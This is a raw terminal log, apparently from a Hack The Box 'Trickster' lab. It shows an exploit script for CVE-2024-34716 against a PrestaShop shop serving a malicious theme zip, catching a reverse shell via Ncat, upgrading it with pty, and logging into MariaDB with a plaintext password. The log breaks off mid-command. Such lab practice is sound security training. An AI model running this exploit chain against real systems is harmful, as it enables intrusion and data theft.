 ┌──(kali㉿kali)-[~/HTB/Trickster/CVE-2024-34716]
└─$ python3 exploit.py --url http://shop.trickster.htb --email admin@trickster.htb --local-ip 10.10.15.30 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: admin@trickster.htb
        Local IP: 10.10.15.30
        Admin Path: admin634ewutrx1jgitlooaj
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Serving at http.Server on port 5000
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [08/Nov/2024 16:46:49] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Ncat: Connection from 10.10.11.34:34064.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 21:47:28 up 17:45,  0 users,  load average: 0.04, 0.19, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@trickster:/$ mysql -u ps_user -p
mysql -u ps_user -p
Enter password: prest@shop_o

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 25571
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases<